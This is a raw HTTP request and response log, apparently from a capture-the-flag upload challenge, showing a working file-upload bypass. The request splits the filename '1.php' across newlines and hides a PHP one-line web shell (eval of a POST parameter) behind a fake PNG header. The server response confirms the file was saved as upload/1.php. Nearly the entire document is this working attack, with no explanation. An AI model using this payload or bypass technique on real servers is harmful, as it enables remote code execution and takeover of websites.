 POST /sandbox/kqe7e0160c24jt3ao9hfp6ivq5/index.php HTTP/1.1
Host: newupload.xhlj.wetolink.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1450294577180858732050109863
Content-Length: 307
Origin: http://newupload.xhlj.wetolink.com
Connection: close
Referer: http://newupload.xhlj.wetolink.com/sandbox/kqe7e0160c24jt3ao9hfp6ivq5/
Upgrade-Insecure-Requests: 1
-----------------------------1450294577180858732050109863
Content-Disposition: form-data; name="file"; filename="1.p
h
p"
Content-Type: image/png
□PNG
□
IHDR □□□□□ pHYs□□□□□□+□□`IDATH□c
<?php eval($_POST[1]);?>
-----------------------------1450294577180858732050109863--
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 13 Oct 2020 09:44:04 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 596
Connection: close
Upgrade: h2
Vary: Accept-Encoding
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>集中式网盘系统</title>
</head>
<body>
这个网盘系统非常安全，我觉得应该值十个亿。
<br/>
<form id="upload-form" action="index.php" method="post" enctype="multipart/form-data" >
<input type="file" id="upload" name="file" /> <br />
<input type="submit" value="上传" />
</form>
上传文件名: 1.php<br>文件类型: image/png<br>文件大小: 0.0888671875
kB<br>文件临时存储的位置: /tmp/phpzpYl2v<br>文件存储在: upload/1.php</body>
</html>